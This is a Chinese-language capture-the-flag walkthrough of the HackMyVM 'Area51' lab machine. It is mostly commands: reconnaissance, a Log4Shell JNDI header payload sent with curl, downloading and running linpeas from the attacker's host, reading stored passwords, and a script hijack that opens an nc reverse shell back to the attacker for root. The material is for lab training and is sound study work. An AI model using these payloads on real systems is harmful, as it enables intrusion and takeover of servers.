靶机信息

靶机地址:https://hackmyvm.eu/machines/machine.php?vm=Area51搭建靶机

实验环境

攻击机:VMwareKali192.168.2.148

目标机:VirtualBoxDebianIP自动获取信息收集

nmap -sn 192.168.2.0/24nmap -A -p- 192.168.2.108gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.2.108/ -x php,html,txt渗透测试

(https://repo.huaweicloud.com/java/jdk/8u201-b09/jdk-8u201-linux-x64.tar.gz)git clone https://github.com/kozmer/log4j-shell-poc.git

cd log4j-shell-poc

python3 poc.py --userip 192.168.2.148



nc -nvlp 9001curl 'http://192.168.2.108:8080' -H 'X-Api-Version: ${jndi:ldap://192.168.2.148:1389/a}'python3 -m http.server 7788wget http://192.168.2.148:7788/linpeas.shchmod +x linpeas.sh

./linpeas.sh

cat /var/tmp/.roger,查询到roger的密码

使用ssh远程登录

ssh [email protected]

wget http://192.168.2.148:7788/linpeas.sh

chmod +x linpeas.sh

./linpeas.sh

cat /etc/pam.d/kang,发现是kang的密码

su kang

echo "echo test >/tmp/test" > test.sh

ls /tmp/test -l

echo "nc -e /bin/bash 192.168.2.148 4444" >test.sh

nc -nvlp 4444

python3 -c 'import pty;pty.spawn("/bin/bash")'

cd root

cat root.txt

文章来源: http://mp.weixin.qq.com/s?__biz=MjM5MTYxNjQxOA==&mid=2652885429&idx=1&sn=19b15ce14e8a53d59465fa221504487f&chksm=bd59ad788a2e246e897973b04a54dbc62a032c3702f6e7e315d8f56edb484aa175ddb1d3a23d#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh